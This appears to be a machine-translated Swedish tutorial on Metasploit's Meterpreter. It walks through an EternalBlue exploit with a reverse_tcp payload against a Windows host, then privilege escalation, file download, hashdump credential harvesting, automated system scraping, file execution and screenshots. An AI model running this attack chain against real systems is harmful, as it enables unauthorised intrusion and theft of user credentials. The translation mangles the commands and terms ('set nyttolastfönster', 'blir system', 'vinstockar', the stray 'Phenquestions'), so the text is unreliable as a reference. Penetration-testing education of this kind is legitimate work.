Introduktion till Meterpreter

Meterpreter är en attack nyttolast i Metasploit-ramverket som låter gärningsmannen styra och navigera offrets dator genom ett kommandoskal. Det kan visa sig vara ett mycket mångsidigt verktyg när det gäller penetrationstestning. Det är ett verktyg efter utnyttjande som är baserat på DLL-injektion i minnet, vilket innebär att den injicerade DLL-filen körs genom att skapa en ny process som kräver att systemet kör den injicerade DLL-filen. Det kan ge dig tillgång till ett osynligt kommandoskal på en offermaskin, så att du kan köra körbara filer och profilnätverk.

Den skrevs ursprungligen för Metasploit 2.x och uppgraderas för Metasploit 3.

Vi kommer att diskutera användningen av Meterpreter i detalj, men innan det, låt oss ha ett ord om nyttolast i allmänhet

Vad är nyttolaster?

Nyttolast i Metasploit är moduler, vilket betyder att de är kodavsnitt inom Metasploit som körs på det fjärrsystem vi riktar oss till. Utnyttjandemodulen skickas först, som installerar nyttolastmodulen på systemet. Sedan ger nyttolast tillgång till angriparen (begränsad eller fullfjädrad, beror på innehållet i nyttolasten). För att vidareutveckla nyttolastens funktion måste vi diskutera dess typer, som är totalt 3:

Singel

Dessa nyttolaster är helt fristående, vilket innebär att dessa kan vara lika grundläggande som gatekeeper-koder som låter användaren komma in i ett målsystem.

Stagers

Stagers är nyttolaster som samlar applikationer inom målsystemet och skickar det till angriparen. Det etablerar anslutningen mellan offret till vår lokala maskin.

Stadier

När insatserna har tillgång till systemet laddar de ner scenmodulerna. Stegmoduler tar bort måttlådans storlek.

Exempel på steg kan vara ett enkelt skal, iPhone 'ipwn' skal, Meterpreter-moduler, VNC-injektion.

Du kan räkna ut typen av nyttolast genom att räkna ut dess namn. Enstaka nyttolaster har vanligtvis formatet

Utnyttjande med Meterpreter



Först och främst startar du msf-konsolen genom att skriva följande terminalkommando i Kali-terminalfönstret.

$ sudo msfconsole

Vi använder reverse_tcp som stager och Meterpreter som scen.

Vi börjar med att ställa in Eternal Blue-exploateringen. Välj (ms17_010_eternalblue) och ställ sedan in windows / x64 / meterpreter / reverse_tcp som vald nyttolast

Konfigurera sedan exploateringsinställningarna och kör sedan exploit med exploit-kommandot:

$ set nyttolastfönster / x64 / meterpreter / reverse_tcp$ set rhost 192.168.198.136

$ utnyttja

De Eternalblue utnyttja har aktiverats.

Efter exploatering

Vi får åtkomst till och manipulerar det redan komprometterade systemet under efter exploateringen.

Vi kan göra en hel del saker nu när vi har tillgång till systemet, men som nämnts ovan ska vi förbli fokuserade på att ladda ner information och få användaruppgifter här



Hantera åtkomstbehörighet:

Beroende på nyttolastmodulen och utnyttjandet som du har använt kan du komma att ställas inför vissa åtkomstbegränsningar som allvarligt försvagar dina förmågor att manövrera offermaskinen. Du kan komma runt problemet med privilegieringsökning genom att radera lösenord och manipulera med registren. Du kan också eskalera privilegier genom att använda Meterpreters get system-command.

$ blir system$ getuid



Filöverföring med Meterpreter

Med Meterpreter kan du ladda ner en fil med kommandot $ download.

$ nedladdning / windows / system32 / drivrutiner / etc / värdar

På samma sätt kan du ladda upp information till maskinen med hjälp av $ upload-kommando



Extrahera användaruppgifter:

Använd kodskript credential_collector för att extrahera information om användarkonton eller använd hash dump-postmodulen till liknande effekt.

Vi kommer att använda modulen hash dump post för att fortsätta med att skörda referenserna. Skriv följande msf-kommando.

$ kör post / windows / samla / hashdump

Som vi kan se har vi fått Coen-, gäst- och adminkonton. LM-hash (admin) och NTLM (gäst) hash avser tomma lösenord, medan Coen-hash är ett lösenord som du måste knäcka. Du kan göra det med en lösenordssmällare.



Automatisera systemskrapning

Det kan vara tråkigt att samla in information med individuella inmatningsuttalanden om att du måste fortsätta mata kommandoskalet. Bekvämt kan du automatisera denna process något med vinstockar. Skriptet samlar in information från offret och laddar ner data till vår lokala maskin. Du får veta var utdata sparas, som du kan se i fjärde raden ovanifrån:

$ kör wineum

Tänk på att sökvägen där utdata till varje kommando lagras kan skilja sig från den som visas här.

Låter röra lite mer



Köra filer

Du kan köra valfri fil på systemet med: execute -f

Ta skärmdumpar

Du kan också ta skärmdumpar från användarens synvinkel. Skriv bara skärmdump i Meterpreters kommandoskal så får du en skärmdump av skärmen på systemet.

$ execute -f calc.exe$ skärmdump

Slutsats:

Detta har varit en kort introduktion till Meterpreter-plugin i Metasploit-ramverket, tillsammans med en kort guide som visar de mest grundläggande användningsområdena. Vi har lärt oss här hur vi kan bryta mot ett Windows OS-system med Eternalblue utnyttja för att få åtkomst, använd sedan Meterpreter för att eskalera behörigheter, samla in information manuellt och genom det automatiserade vinekommandot. Vi har också lärt oss hur man kör filer på offermaskinen.

Meterpreter kan fungera som ett märkbart sätt att upptäcka sårbarhet, trots att det är en grupp av grundläggande verktyg inom Metasploits ram.

Phenquestions

Phenquestions